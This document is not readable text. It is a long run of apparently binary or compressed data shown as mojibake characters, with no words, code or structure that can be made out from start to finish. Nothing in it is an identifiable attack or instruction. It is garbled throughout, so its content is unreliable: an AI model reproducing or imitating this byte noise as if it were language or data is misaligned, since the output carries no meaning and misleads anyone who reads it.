4�_�n�k�r�Xν{+�VG�W��?����h�O-���fĈ�u��㘬��ܴ���3҂'����޲��o�@c��\}�=�ﾯ������/���do�+�';,�]qs*X��w~���Yْ�S����'�S�ԋ�Nș�����?�O�����4���9N��Kv��,�=��k��5����L�?��q���u�<x��T�.T5ƶ��^߻ҝ��+������귾'�w#���4+*��cWe�����O�v�Wb�����U��S�(+0ҳj��PPX+(hRVl�Z��!��z�KD5�;e>�k� {�ߡ��w_ah�a�?Q�N��<�kz[�Hp����pտ�)�4��/����X��ʀ��5>����>��&PJ~,U��Ԭ�vl)L�� ��rD��?�%�Z^��|O�߹F�q~���T�}A��hA� ��T���yYX8!�7 w�r��Y��@�޺%������s"�e��u�ǧ�3�$�$�4(�� .&�q�k��&t� GE[��ۋ!��Fn�J�kZ�W^�� �(mf�����A��}�����X�@�M����{�چ���=�*��g���J�>cnI5F��
K=2O=�q��XO�@�/�h���0/��$�:��������i�eK�ucW��^@aE��
��f �i��8N�x�QF�T����-��Z mL(�R�����P���ӗ����A_��J�n$U��EFX��)���A��Z�s�R�'D:��s��Lr�����ԉ�ҋ�3F�Ri_�h��knvJqy����CؙA�~q́����hW�ݸ������K����h0?��$b��byj�UԲ��i�ٳe�ޚ|����r^~��w��6�K_��h�W�my�ŗ姿</O^��O|��ֽK�2��()T�S��5f�������s����~�������ߒ�k����b"�o��7ސ�hR�Vx���~O��"g?����Ɂ����oGZ����&1�����_�2���j�@��'��_��Tnޕ�;t��}�*HI�����h�@e�?OK�]YVCv�2+��P�ml��U��Ã`c� ��7�r����8���?�2����a=�8.�F�s+�� s����������ʊ���ũ��aL=�B�G��!�Vj׃
��
n���T�h�j������*=,�ɲ�)�4t�@����DY�R�M��iiQ^|�S)��X�,�� Q"���;����ӧϋ����YZ[Y���o�}Uh�z�je+D�VE�4#"@�E���㑊��o���LRc��f�J!�j5��p#(��"�Q�k��!�~>̚*���R�>P��g,=���<X���q�`Lv���U�|�I����J�@��G�� 5]�uU���	*ݦ�5�ZD��*��4�OT4D)���Z�/�e�flK��b�����_�����>���t!1_I�cОua���ʠJ�f��zk1�<��Q���m��;P�{��ݝ��T^�Μ�l��>�]�?<�!�%F�x�AV��
a*��M-���1�����1�2�DN�:A��z�k��,�`QOx����uӪ�"SSl����v���v}���L|��.wﮒ��x�����i��`BjD��@�q�U�%���	��k�������+*�S�b~��/0t���L~�g?'O<��BrGN��ejV!W��BA���r��u��������d�D�V|{�%���[��o�H]cki��=�u]n��}髧���)I�~_��'� �=��q^h5Cc���G!����V�rWc1O�񟖳_�#��0�:�O��B�E�֯��,�^���*�״$}�e����~l3`;�h[ea �#�V5���~8��%.}�Q�5�!1F���"��8TJX�؋��`Zg�lD�c;3��I(/hn���zgM4����|�Iw6e����ĺ��c��M��ضnˎ�{Ӿ���W����J�Y�5	#u�sF�ы^�1����d����ӁX�D����iBe�����as�;PK�73uA�XY*��+,�՜����S��s/�����X��q��x�w�Y�*�գ��{<���@�x�����^A�k�u�i2%�DE�%L΋�i�
L�C�Ee�x�.)h��n�
-�8�e���t4R-ÆϹA�b�f�Л׶������z���{�Z�/�|�Ą)�����79���C�������)L�	Ǌ���ud_�����;NZ7h���t���Ч`�D�L��/)���zj�VQ�k[=�7�yO��򔜝������ ��G�A�u4h��Q���Z�0��	WT��
�.�G+�b����g��,3�%��.˃{�(�Z�-#��(�f��ςt�fV/������`��]�/�j�����P(����>(%�8���S��?����;��<��T)����ڕ�k5��g~��]+R�NV��'�u��0���NъLc�U+ţ3&-5~b�.?7/�˪�����NG��m���;y O�p}�Ą,-ߖ巯귶�qἼ�埔ŋ�����m驜X����\yZ
�#��Ҹ���֞.�����O�S�ş��()-Pʷ�̝�(�Zno����4���ϭ$6��א����	����k�:5����{2�+j�Y+;'53��t��2��x�FB�BPZ����rx�[2O,�!B#	�cy��To_��a�E�:rݫ�
�Z�PcU��Q\l��1�5e�A�e����R��� pA��53��ws���[��T�>3� ;x'� �c���/J�A�$ �anė�#A�2� kb^�g+��`5!����9O�I��Pe�yJfΞ�'_xN�AQ3ݏ)d<j,�� ��a�#�TsA�@ru�V	��zF�]��t#��{�@X�V-���DW"$��	�fqz���^D]��Q@�9�y~y���,X����z��HNB��*�2� �D��{;`"ꢟ��̴BN���m�ƱuX�2_Q�VM��2{�X�(�����ܗ�	�6��<6U\�.�	Dv��BLx ���C�)�`����A#��Fu�G�M���c�AAC!NLL(4�T�}O~�w�*��?�j�Y�)�y�a�-��p3���U ��^x��g��=$c�K��3+ ����
�`Q�,JK��3gN �!�^}W׊L�A4�V*��t^����̪�������Y�*� l����z\� ���2�f�xHR�?8ly�9�F����r�Q�����>�?G��cOd�E����L���VG�wd�sK��_�I�h�szvJ�δ��������u��30.�j�Zl���*���I�o����,�.�׾vS~�?}Cn�ߖ��ĳ�t���w^W��m9y^�|�Y����:{Z��~K6�랟��g_���Y�Mu�֌6��S�?-�����+�ɹ?��%>wF�N&�[���ݷ�ݯ|M��7%:r�zR5�Ey*ĵAG�����8ic��j8a�1�i]xk_�S�#m���IE��Å�Tc�_ދ�4��)�8���H,K�/�kC��m��� �(�/��WEN�<�J'm�Z���S�FQSz{Ve#�W8/x�`<
̈i��\��k�Cx���b^ ���ʮ��U����ErPP�j��}�Q C�~�8� �ެ[��h�V��,Q�	�DH`Ao.�ɴ�X�b��0~�F�����#1/�:Cw�*
C�l�sSS�%�w�㑊���iP�sc� {��z�����6�#f�FF��3�J�[&�a3�_P~M@d�U,��I��\O�84���3���I�<����U2V+�rǾz@��酩���BVb�.��8�5��ň	35�w�zlyb�o��s@�ۦ�\��!1E��"���P���s��u�5!�s�*����혳�����
]k���}<@���ox(�͓�cyW��o��]��:�6r�rn�2�g�N�T�+{WRC�pأ�Cf
�
��'5H%�8s���	�[[�l�΅c�E9�s�Q��ͻd`�!wD��:���t2���`�������>KS�my=�UUj��{��l�pH�c'C�44\*��JCr\´�W��_8���Gq��2�t2���|��V��7���K���S�����A���]�xY=��ϐq&�I�OU�Ud���U��'@V0����+r�A$O>��|��Mya�'�e�~������s��9���K�쒸)�7�����yM�]�
S�~�UI���Fo�V_cJ�+�J�gv���s꩝��'+_�����oH[��BW'��K�5/���`�Ϸ�TI�P�xkcO&*M�-J-��g��[Z�Xh.'g�����%@P1Z�辖9�g�;��{���B�7d���U6��r��gu�Y�u�RT&��^<�񡮬��>QѸ���dW�KiW���Wo0��V�䩧��̜*Oĺ5�j�t7�dm}���ť%��@!
�|W��f�f*?Rx\�Yx~�J��{J��*�	4ޜ;��RDh1��j�U\�!��⾄�+!?e��ؿ:HB"9�4{�����j�v �@�N!ύ�G�ϧ:f���c��@赢�B��ժP�����Wu��"�vp��u$��7Q������IPoL7	�WQH����oU���WC�+�P������*؋^i�qPTшUbOF���2@�d
���#�C8��l�2��Z��f���n���� �r@�!�?G~sL�d���h�P�=]|�������,�
P�/�M�-�f���%9y�*�)�'�PELL55 ?���-��s�߹{_��}ZW����� �,���s��}e���M�C��h6��H��H��DR�EPnw#&66d7F3;�șQ�Έ^@��0� ����]�]ޛ�J�^>w���{���eUVM���������1�q]JC�����@_��gh3�����A#u����4p�2���!��T�7��Z#"����īO윪�5"�?�s��ܦ]|)��=B_��ِ����l��g��͆�f\�T�a��P�ͩi:v�m���enqpT
D��I'O�g���Dby$�fl;�L�m����� ө��.�U�WT���2¶�2۞.���'����'~�)�짟�b��P�.\<G��C�e;�g�����422B�G�W�TUh��s��e:������{iߦ�T9G�K'���5:���t�'~���.)!R�pr�"M>�	?�>���U&��,�F��*�v�hד��v~fw_�V��:����t��YF@X��5N=cT+1�_����re�%����Cg�9�X��?^��<���'���}�s_�r/%]��ceK�Z���"M�M���4!�ضC��ۅ(}�/1���}Gd�-�v��;s�a:hY݂h�D�.W�Y��k3b�����˴y|�>���7��$���߅Ւ����"�l�I�W�Х�oJ(�&��C�h.�m5����N���!>[,��id�6�9�iPy8�Ah��̷��4V,vf�{!��?y��s�\�M�14H����=`�+��Mw)�%FC"��M�^cF
�yPZ�G�u2�ܡ�9sF�xJ� @j��a�򩧝J���0���O�ߣ:AYp+%��y��n���2���Ū	��mɌ�꺪��f�Ȓ��e8u�}h~nU� 8K�0� ��R9��Rx��D�zbڧ�yN�)�vh	���y�w�8-h�[��<J;'6���������Dk��2��4�˚ӰH@�5�f?�v���������!�'O���r�ꃃ4u���/Ӎ�ieiO��d�~Ƭ�c`I����i9�K ��JD�׌5w2��z#�n�YS!�ťU>�����P]��#>�,i��=ch`���A0��C3�.�IgX�̰׎m���ի��e��0��ɑ k.�;^�$--��ӣu�\��lO$o�q����NͲ���[�R��v[d�����g���Sc���z��st��3��[�~�I:v�N��I����.^��v�*=��N���e{��tH���s����>-i
"�yc?x� ����1�`�vP)���C�WOҦ�t�C�G��~Z�=�Wo���?Ct�:�'�h�G�96$q:#/W��*�2|���ko������n
$|��^ʏ�R�5�fw�V�~�b���篻4�R�������@��g
���8M�d��^��2��A:��S2\'h�:B���I(O��dF٠ѭ}t��fں{m�>L�ݨl����il�1����=�}}�����U���ɢY�TjE����=Ya��@o�d�\���[˴��.���񭴰tC�L�3�9x����<�0��3���3�#�K����"�,(�?C��*۸F�Ǆ� x.�(�20��z��g�Q�]`�GA�	K��ܡx]�bNR�p�yl��?�Z�2�#�,l�M1��i
��]�3 �̥2a�%hdI�kZFh�zŪ,�e���)o"�}�ff7�F�B��@�|36	�RJ�<�i�UN��4H�(����-p5l����'i�����gg�#4�+=����B]��#��5%�\�XZ��)�F�%^�A>�W`�����e��"�+�F����O�vm�D;ٶ3�Y�N���g^T��P`cr�0�Pc�X�a��`/M���,�����3(R�o�A��v��[�i3k2�$D�,D�a��h�]L�\�-�W[�v�_�M�Bam���	��ąޔss�8xfv���������"����}�� M��2l��6�	H��Ī�?�K[�l�S��Ѝ�S��s�����������1���Y��L��>��_���g����R�`}�jMR��,�l�`�T���n:��z����w�����b��H��?����=<gC45�"=���wp��5ޓ�^����$k3�(�.R���ga� �%F��G~�1�����ԙ�Q����*���N}#R��;Cn7��,]��7��4���N~�~�r��Q��5:���h��(�s�V�<kY�N�ּwo���YcX��� �d�!�k�9Z^bmi�&-׮�}��m#E����JN�H��v3Seͥ�J7f�<V>��6J{��eP�a�t���BAJ�R�z�D��!��"}�S_�3���#x��t}�
���y���C�: L+����?����dX��}��ߢ����a�f~V���{ںcLb@fp���i�M�t�<�]x��E�+���w�n��-@zMeкfn!�I��0U؇Ac��.r�73��+�˂� 6-qՖà��s�V]-:=�8�D°ȅ	i\��jW0Ɏ#hap�i!�@�Da\���� nd�k:=�{(܈,�$�(I���E>H��vG���c6��;��S)V��#�)�l��2])=�m��� �^+�<��M^�X��[EQL�e=L��G����f�vϗ�(��ұ�KU��=x.��gY�bM��U���LZ<.�x5��m�Bv�;�RbO�Wp��u�x�F�>A"ͦ2ؼ�仢D�#뇖�&eё}�h��G���{q.b�l��|�Q��&l/�s/=OO<�.���8��܎lI�B�k�g�\~71�£��NfRK�ʸ?<Ol�Z��b�eY<)�D`<)K!Δm�(:h�;��h9�E�q8y����zW��v�e���^$�R;w�	��S�i5X�蒭-w�K�X��~v����z&��ڄ:%�:��ҥs+t�Iz��3����g�I:��>��W����������Eb�}/x^�!Ԙ~�?~�~�oe�5'NNWW�7�'��(Ce��P}���>���}�zX�_-��R� �@9f���3̴>�y*�V������<F��a*���\��7i�h��CLD�v4V�ݏ�s/�$D=�W���U^���"�ч{��]#��3A����{��G7�3�{��|��i��5.SPE,� ������
+<Ef�K���eM!���3t������Ś��������F/�ؽ��|�#L�ҟ��K����m�Y�c��癹����]��.]�F;v��w��]��F�:���J�"���XR�E��<Rt�l��J�eF��i��Q��@u!x7%�a,Z�<�/��z{%� ��Eȋ9�f����z��N%��1eF.�
�ظl�ij+|��ے�L._�)�2�SEA���S���t��@��-�ğ@���I/D&l�Z�&�!o��Y���*��C���S��H�pO��+������С�)?R�y�u��۹�����X����TM"�I��_ܲŤ�18qcRI5r�&҈TI�P�%�+�-11�"�nV��%T��Ekf=]l��B�����Ʊ��祚kD�lTE\�x5絩�Rt� IBu�)�b�Bٌ9痟s��Uj�8 �5�8#��)҃��'��N��&k0�t��}N;SJYKq�Օ��J��4�0r�I�<��`��0�Lcjv���x�����̼�-��'�KR�%�K�*��p�D�3��o�C@]�5e!%aX9�Te/�C��:�2-W�4{k��z�5��$c��#����V���4��}^��أ�m7?�[�d�oaP�Ll��C�p��֥+��sSTY��{�|�~��C���M�B���46��x�]�z�~�g�Ï�	�}�b����gt�z���f^,Ů�"���E�η��ft��7W�����R}����O�J��hsq�Ν8�P𧘹P��U
O_�q־&yyG���>z���x�'߫���g��zg�/f�(a(�혛�s��^9DS'/P��pX�BA�Jh�(H�Y���Mf�O��i֦zy/��[]�������5��R�ʰ�q�4�0X�8;MO��Ȗ�Tf{Չ7.���*��3��#Tdb������K�44�OG��^x�U����'h?����M}R�7D���ݸy�>���W����si��'�����s�NJ�h\���.Ұ��Rw7z�[�������:.�_u��9Wx8�р�� qO^bZ�����Ϧ�ށ!����ؔC��[=��v�9�]�r(�L%�Y�v�&�oJ�k�,QN���P�$��{u���#��ǒޥ�Ã�I�����H_A�Q�8�'�b%w�����
��X�����DR75�'3��S]::�ȴh_�P�U��E��5{9�P��1��3u�fC�T)�Z�#Z5��+�a��0<�H�;]Ri�A��dkw�"F$�T!5�bB��b���L"�:��I#���Za;�"���b��^�I�`Zp{GI�r/K���s�mx��x#0,68�˶��@����4�@��	��,�-�<}C��>%�t��jc��K����*k"����xE�ڹC�"��

!"I�ʰ&gϲ^PS7mL�q�
�F��a\�6E7
D���4�V��+G����.�x�X��:>B[��l��C��b))�D�H�+�Is��7C8|�$Lw7����Ɖ�t��9&J!�a��~)=���a�*�����VX�U�����W��<��&e�I'gP�g�)�2�,��dUu/2���2+s���#�У%�4�a$���t�*ی�M�ųǈM9�ާ��R��kD����ѷ�<G;�h��IL'#V��s�t�
�d+�gx#yq�	�/�}�K�&�?�=��=1�G��L�o�V�npK]��hj���(k[�z)*-S��$�ԧhhz����-Gs4�[�A��
�]t����럥Kg��6^��-���3��o���ɛ}l���U���ν���]�[�J�V�t�#�ӉW�эy�Ѹ[�gۦ��/ޠ���~� �:q�^��5��T��̲p��G�� ��C�i���t�� }�w����8��Y:��yVt3��!�������kz��Y���d�2ԟ��}�qz��#����]�T���Ƙ���B�(�0;����Kԇ*�R�Z!~��F�H�ju���*ż>����2��3Q���_����8s,�3����� E����s��MKK
�/Rq�<��I)�W&#Nmy�	B�`���Q��mKle!�8[ɾb*JA+���Xf��Ħ��C�KTq�m�W���J{�Od.��{�H������Tw� -<	�8��Q9�K	s.��<Ru����5l�N����c�P(����b���)�Z�����d�y�#n���j�vlcP�e��_�r�j#ih�Ƽ$�`Ml�بص�G�a� �,��sa�2ﾜWO,�ZL��.�*=T�)KZ�� kwH����}���x�Ƹ���9�[I]���e]W�~�\m $9F��ˌŜ?�fXۊ��
R2qǮ��z�<��/	��X�>>h[7�6�{��X	���\I4-8��r�h��T�k��ey~�[o�f"}S�� qj�r$�9a����Z��)���4����r�M��BK�5v1�T9�B�Ν�"}��ߠ����`x5��W���/3���s�3�?G?�c�C��y����_�J/?��~�H��8��.��TYM���VX���B�O�MWhp�B?����k����3�}�i��o.S����9E��&���i�������5z��_�������Ӆ+��.�'D�D SBi����~����/ӥ�і�-�{� U�1��0������D[
��O>(y��P7��Q�MTfm�#��{t3]=�=�ϙ��A#C=bB��C�ma�	j��o?C����
Կ��B��k�C�c�}�S�׏sU��A�Zk9"�"�z�,�����ߦ���D�A�����ï�x]Vi��A��譓���B&y�[��C�#h�>�����/�ڃ�y�Z��",/7nG����v�����WBm9��BWfoݤ��}=��϶�Ê`(�YV��E�a��'��qkR�:�h���J�^�(��Diw���QM�;���]]kVwŃ%k������0��d�ȧ��5�]�|��F�0N=��9�H3j:����Y���LR]n��s��`e��9�I�L(�|2��Phb�L�
�A/�վ#�9��ؕPɘ�*4aN�G�'�<���;�Fq�ԠY%�xH���ԑ#,F�r�����D�X��:1!��(% -D��9	B̌�Q@�	�Y��:����Wn�ۀ�3�&N�����46L�>�c�/��r������H��6w���_E)ϋ����"]�xM2ۯ�6%H�#r���P�@B^�[�`��g��6���:�A��A�EaQ0,�m![6�3�=uk��<q�&o̱FP�`c�:��l�Ak$[S����w�-����GS狴���0���E?MTC��`��ph�� ��r�}����a:~�4C�u�ɟz=�t��-��_�#��F���K�ܟ�.�^��\�b�u1���ORe�ĨFNB>�jd!ع��t��4-��*��|ݵ9��z�N޺B�����У���~�9OW���h����o�*��Q~�	��D�+�'�||�Q�dw/����宀.0L�}2��;�n�f�B�ϾI�ݴw�Q8��ez�X#�ѱ�?@�(_s����� )s�,�7hb� �[�=x� }h�ط�(O�w��]����pQJp��ګT��Ȧ����'Y_]�9���S��S�q�w�:y��l7���=H��v�Mf��G��NjFvr��M��U"ڼ}+-�=����M)�XY�SS�ZۏW5���##t����AI�K�����������f�PgQӜ��_�)�O$6�(��"��Q�q�$B+*���5�d^�劗���ά���Kb19��ET,���d��*��,EQ������K�7R�4�\D-eP��
G�ʭ����RK��<���~")���YPq��Yn,� �!%��4�z��K�1�j"���`�T/����'c��̧0�M�k[�&F.�Zs��Y&`�j�/�0V�38D��7�������E�w5�r2uZH�3l�y�QV�����R�</���u��i��o���:�֛40�K{vm�9�D�´��x�Hn�+?ےf����ktkj�P�/���)G�\>Es*P��+;8!�=l�z�]2������-$ R	q�2I'CZ��9R�-���̙�tsr���f�fL�wVτ�5�8I:2��U��Z���I*ܙ��9��a�̫��j��5^��Xxغ�L��! ��Ii��{z}��_�}������ =��I��O}�	�Vz�{?@KȔ~�y�a*�W�3�@A������ijz��A�y�+��s��&}�|�Ʒ��Ï�ш��˳t���t�ڛl��O����y���9:��g��7_`��^��:N+��:FW.\�ʅ+T��6�=ː��a���h�/}�z�M���׈N_��t`׃ti��h;��$��7�~�v��-�a�=S�|�C/��*Ͳ&~����f�nС���}���}��4�p�FƟ�������~��x�ϲ6��b�!U<r���b��5D=�af��t~����t\�ıW����8�����=p�Q�4&�?����� ����e�(h�JM�=���vC�D��ߡ��R�*ɡ���3$
F��������~�FG%0`�|��,�O�Q���0^}y���q
X$$��%�2���=OY�4���e��I��H��hb��v��
H�\���Yf�a�m|ݴ�ؔ������6;<������/�|�o�ݑq���ܬK\�f)�rK%N�
'1���2 ��VP�J8�+0�y�e��}�9J�Ed�^m���sqIZ�2�/�1 $�.�M���$��z|�G��Ic���a�I��#��u��j��'���u��~ڵ}�xȅ���}�E�M6�uQ]�}?ɯ5��:F.K�A�c؁2H���Çij�k]�%�moo1���!��`T0�ysZb���0ErX
.>J�%I�*L�O��7o�2K������<� �ܱ�!(�y\&�P��$l7�'B�F���X�St��y:s��ı�i�d���Irԙa%t;&�2��˗dm���D��2^���.ZV��H"8Jb����,]�|�>�G���]|��3�����}��磊٦����KL�/��������3@߾x��"mߌP�j2�p�ΞE��n��E&������fB�K������~�z�O�SG{i���M]��o��3gh�{������Q��uz�O�Jg^|����m��>�9����v�ƹ�t���ML !��ʹ����S���v�G~����	|���T�,�{��	<�q���z� ]<w��g���u�����d������<��w&���_�=��$L���ѭ,��E�*]�<-����,��WeMg���E�o��w?���6�ia>�_��D?�S?J������_�uz櫗�Ǐ������q(�{#Z���s�"TX�E���/р�����N��,3�ZfF���Y����z��w�YiH5a0d@	��*�~6�X�JݒIP�3�.�ihlB\�D�i�b�t�PU
B�!\
<�F̉K},^�r��\��>���0VdY\��r+�@��K?��z����͆���Rн]��IV+"���D�p{�y9eH��R�a���6�6]�')~'X=94���q�>W�S͛a���_��vkq���~,6q䌌M�r�]����Ȁs�]�9�Z�Y�i]-�VZ���=�H�fKV��m;��C��,u��[K{�{�V�������4B�3/���Y�3��|zo�8�s^`��Q��w��N�>�p�A�4,�$��B� dW�1y�m�D*�yDj�������D�Vrb��	ִ�o�$��+ㅍ�/E_
�yo�d�X�C<yc�^z�u���@y� y���|x0	Z�V�𯆱�^��Gl=�tO.Wb> ��:Kc�$�#�í�i&h&d��.�ٜ�D�Ƚw�ṫ����gh��!��G>Hc�l�n��z��]}�!�.^62���\&�$���+�i|�>�;z��y���б�&������>����^���t�o���U:�7�E;��,��Ɨ����է鱇��`- �+�i��� mf{ҹ�^���d8kH2��Y�)1$V�[�_?Fo}�6��0Ű��Ki߁��yۛ�ez�/�����
�w�9�D�J�Sݸ�Hv�0�_f����V��7o[
<��C����!�P �|��~�g�۸���_�Ǟ�µ5�rL�_�,kH����<�J_��ct��t���'��?�����_��|�yf�ںm����M}y�%2���v�L*�fK�X+Y��R�xaG��a0Κ@�p+w��Ï<J�b-����k�@A��u�&�>����e�+Hw�B�W����U�z�;2����+�%7�C�4m^"����50�$�.J�v	�V/D0b�q�5f�ȫXA�_��%n�a���E6DE�b��d�~�gW�o'�k��
,U
#j��?���b(� Z�l��W�"d0���4�����B�i�c���2I	���H�2�`�%�&�.2G���ʸ�(B��َ���J�W�0��\���b��F�"�%.,V���0���
m�2FG8B�wl�D��D4-���f|��L�:����kRB'��@k)W]kc��^�c�M�w�ր��u�1�Mlךi� �f�[�7���[��^HA�I�5�<�7��K�n49O��X;c����Ś���c�0����G�\��&�$�&2F�⊧f����N�����Hʒ�P¢de�f΄�V��z��_F+�.�e��*y6)s�W�Baa�qAJ���+Cz؛=%�5����S���6�ן�H���`o��=���m����d-�B/.�ً3��B����i&�\�y�|���8_�p�^�B���MG����oP�ʫt��o�Bx���'h�{��[Kt��������b7�>z�VX�g�(.�)B�N�
%�]����t�ϾCG����h$pd��囟�6Ë����m{i���N.�A?�ã,+���|�^x�<3��0D5ǌ�B���(^]�I��fn.�-��]���&����/]�[_��㞥����o���EK�5}��WY(��ߣ�<D[�<���D�<���	��¥�/N�?��Ą�L�x��t����S�/�Z<�y�~�oN�{��N'�Z��_<G�K��=-Y<F�1n�2! v�&�;�� ]]d����!�[��|EU������Y�ac޲um޼�5�P�9��hm�V��x��d����J)�^fZ��v׆y��YҰ�e&�=]T(C;W&�i��*�JΔT#waV�
6@T��\8S�m��r��f�4Su���E}���=��"'|����"��Ļ2�����/�]�;2.!L`<�%�R	B��G�^s�V�D�ԗ��*9)�A�-�]CaH-)["�X5��� b�+�ĩ� �&�#p���f��Hb��
W�G� 6�����8KJ"���H6������ݍL�#��O��F�
�@KX��"o�K���y!I��5LJ?���`L-n�,���U���O������|�,Kvü���,еk7Y:���������B��_�����hJỼ?�r!_�}�8}�ю���i
t�6~��c�܁�+�Tˮ�k��ԯ�8I�L�U�����T`a�7޿Ȇ����Y�|DY�$��z
���u�����Q:���g_c�!=�c����՗Xz�~z��}�s[kU�	ޢ^�HWXs�ʰa@�t���/VES��E�zu��z��d�?dɹH��{�cb�H?��hdq�.�@��~�FY{{�?D�[�Еo�I��+@!ݿ��� �n�5��Î�����v穴e�Vw�ٗ_���}���)��i�K��NҶ���wѭr?]��3a���GG)�^�S��Xj�@��._:C���Y䧙�,ә��`(�)�'޺�Z�6����� �[��<N�]��a.ҭkv��x���%:�Ʒ�	nb8�*�qQ]����1�f����[
`~���D��z��>�~�vs=~�mdߡ��b��9I�[��,���M*mꥐ�����0�J�O�`{�6:p��Z���=M��Ef�`
Za�v���cmuly����գ��u��, �hx��(_R������Όo�z�tB�_�M�C�KS�wK8��>C��" ��8`@��ʬ��kK"`j����a���L+`M
ڢTIf�T�,]x.�u)�3Ր�8/q��+���(Lr�P�"�O ���CM̈�J)��VNl8r�r��)�](ӚTm:�צ	^���e�Z��peI�`�vm�ݙ��h�z����Z< �EɊ��%N!�D���ZN|`��8r��1�.���\���a��wڦ�k��&�P6���?H������gY4��ɛA}�-���+:�5��b��b˚�8K��y�QڲyL��8E�H=�TPI4���2L��_mj���W$x����][��"6_��i�jQ��6M�iȡK���I�T�ݻk���?I�����ʗDˆm��z���ёlw�9����y-��?�8�m�G=]3���LT
W�4J��˓l���D��������M?��F�)��;F�g^�#l�;��&O��[�*YS۹�a��'�����ÂlA=Q�b�)4m�mZa?k]����/~����02q�+o�p�>*L<@/��譕e֚.Ӈ>�$�]a|�����>~��1���!&��EWib�{��7��[����ʧ���/β���Eէ�=O��7�*jWX;��k��#kY�#O}�V*���o3�9�#D�>� ���1z�շ�P��|�)�rԠ���O��T��C?��.���/��3�{�}	��C�mڑ��������p��thI�J5��Pvge��L?����DRo��@�������G�Z�pF-jIM��F�*�v�y.�u6�,-0�B��8e`�^�TP�wXK6!�ـz8;s���8eĚ1C���I���ʬ�W
�;z��Ui�C�r�*MZp���v����̸�5E�k��"�U(�;B	E�@`�<�!��y�MRu8)b�ixg���褅��r�g��T:ZށK�S��M1�N�	"1���ղ�B�y$�U%D���Hٖ�k�#����.���������FZ'��>���1��^�`T8��I���2�hi�"Y1���k�S:��W���=Qش��⡣Gh�έ�����<����i
�klx�W��q��Mz��i��p��	��*��qR���1����׭�9tA�����Y%�"RסX��.����|_��l�a�#rv�{�/��=�s��E���즩�+lÚ������݃�����D��&�giCڃ�M~v�Fz�X@����2�]��Ktd�&ZY^���u�������+-1ê�QM�yC/�ɐ�F�5�(�j0�DB؝^;[�����X�Y���ӭ����^�4N������U�;{�[�O�R`3��g~�e
KS��ѕsh�f���KC�v�4?ȶ��Uc����y��gO�Y�-��>��wS��0~�~�~�l�=!�#<B�陵�9�����|���i��	
J��/ϳ��.�#Oҟ��q�t�D���4���杻X��f��>����YMШ
�k�'�$�it�.S���Q?��Z�7vV���L��p��Z$�B�<3��קX;�* (��74��0?uy��(Az:0J�,	5&k �`-��rB����/�h\PT�fS�T����ռKkW�$��dQ�׫U�$Z!_M���F=0ġI%�:R!�*�
��ьߩ8�X��0�p`j�@^9���2$N��Hd��50�3R{���Z��}�sq�W�b����)���
�S��]9�
i;�R�܏Ր<��iR���*u�7;R.c0@��D�0�D��:�����I��$�s!�B%P`�A��iep�Z[V�wX���_�ע��g�L�N��Е*�a#���$�b���g
r������难�NX����Vy�0ػ�79<ɬo����i�d}c�aب�r��U:~�C7��rH��B*u�zm=��/�!�:t���I�t�	K&�@�g�HX���N�%�3�Xj2�͢8�ȟWճ�3��ޞ"��5L�=ؤ�}���Uھ}��g��T��e�x��x���'i��!�`�5�*u��U^^�Ec�v��WYH辭��j+5z{iu��"��Iv-E;٭���c�س��'ɟ"�O~n� �ܲ�n\��e�o�>���ּRe���5
4y�2�_&Ź��L�����^*T(�R�m�I�B�*Ӊ����2l6�5*��0�"������+	��^�S<o�i``�{Q��Ą�5�J��0Q����4�}7������9��R";4oP7�Z�lW�ɶ�}�>M�O� ۑƶmfm)!6)R-���N��SO�-)	G5g�zbָ�gf��0O=�I��x���
j^A�l1	�5�Wj� t�1Eȃ&S��X� �UV����_n��M�6�f�iKπ���oM1�+�p�὾!��nz��NY\�T_�+��b�.� .f�PT���ߪ�B�J�T����+�� ���d�s*�q	F��b�bva�_SZ~���N�~%n�l�G��}�T%�B4լ�+�j���/�3��q�4� K��2��K����a�_Mj���N�7I��F�q�@����؎�#fn۶n�Ç�7ʢ��"VOGR��+���"���iP���n�����Z����/^Rb�?�KqM�)��:k�߳��?r����RT/�.Y�cn���UWVj��:k|�ܢ�_?�p�/@Q��H�ֿ"��o����A�I
��s��쨒������*�+p��5#�=�ؚ\�����6��l��̪���XX��k��鍊���g�y�)�>��zKl8�f(Z]`�)���p�	6�{��?wv���,��
8�	�L�J���zx�"�V�99'�zR[���2��<���6w���W�*QW3O��@��Ą�Q�B�J��<�3/ &U�4�:3�fPb큉!-Q���F9`7���I�Ғ���[�0u�����,�LdKp( Sc��R��1���\ :�\c��Y��1����"#-=܃|�#v�=l��XX-V�X]b8����CA�TK�wlvC?��n���率~q�Z�R5����"��u���Z�/��)e�a|�v�=���y�gn�Q�3��i'�(��EF���eF�0����c-4�P��u e>֯ X�xG��ҳ��Fg����=��RP�fH��U`��k�����4cg��B��w�4J8��owd\�Z)�D%��Ԛ��\��$�Y�5�}�A�����;�Fdy�'�A?�5АV�L��+��؄y�Y�r���y�Qp��d]�)���W9��h��؅*�߻�mEQ�r�R�&�.i������q�ɠT�1�%y�}�e}w�iZ#^&��k����ߒ�z}�q"��b��H�F�%ux��l�����%UT�	U�%ɨ�a(�I`R���^&�P�/��Wn�Kl˸1=/9� p9���+��I{;�6�t��I�����[���v0�=^l��Y�@�RMmE�-�3�;DJ6fd�U���Ėa6��6{�����̉yz���`�!���	�c������-J�1�6��e
Y+���Scj���*UY�_bȧ���ZD/���ǎ�2`H�o~�Y��>@�|>�n�d�L���˒�,�tf��ؿ��|����05M}��7�n�����U��m߻�&ϟ��:��	0������o���
23*!��D�FY{dH��w���<5�v�=����x,�y:{��m�z��������Y[��	o�[�'�ot�N��"ܻ�����ip�n	�	��Kר�g5�c���A�7�0|�P^��vQ��a��$�ċ��CfP���7��'(a;T��&Ch2lRw���$��je�VX#�x����k�e��Y��c-n��z��}QG��^�ئ��(dm�X��x�hazV*V@��2|X�������m�B[w��UGi	u�����>G�ÀxԜ��JI$8ᰐ�����2D��}��;֮bIRZ�Z��P$�Jw��\���n(>A�[2l��I<�FE����N\e�v{D�D�UM&1�CS�?u�"ϑB�����x� 6d�_�oDJ4��gPL�������^$�j�7��<�~J�Ȩ�Z �B&�Ct��v���"���uE��d�9���V��I!�.��%vv���64ɯߤ��:'}/�q��A���i��m�$tE}��Z\X���)�4���D.�RmiX K�a=e��'�A(RoQ�K��zK��C�hJ���`�}�H�,"�W��X��	0��]�>C��~���\`�$9Wz�"�1�=(��Pb����������d�y�&`9H<�%w$OcH�8`�؝��	